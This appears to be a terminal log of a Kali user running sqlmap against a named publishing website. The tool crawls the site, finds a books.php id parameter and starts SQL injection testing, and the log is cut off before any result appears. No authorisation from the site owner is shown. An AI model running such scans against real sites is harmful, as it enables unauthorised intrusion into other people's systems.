 ┌──(suranjana㉿kali)-[~]
└─$ sqlmap -u https://www.copalpublishing.com/ --crawl 2 --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.10#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
 to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 09:48:03 /2023-11-27/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[09:48:04] [INFO] starting crawler for target URL 'https://www.copalpublishing.com/'
[09:48:04] [INFO] searching for links with depth 1
[09:48:05] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[09:48:05] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[09:48:21] [INFO] found a total of 2 targets
[1/2] URL:
GET https://www.copalpublishing.com/books.php?id=1
do you want to test this URL? [Y/n/q]
> Y
[09:48:21] [INFO] testing URL 'https://www.copalpublishing.com/books.php?id=1'
[09:48:21] [INFO] using '/home/suranjana/.local/share/sqlmap/output/results-11272023_0948am.csv' as the CSV results file in multiple tar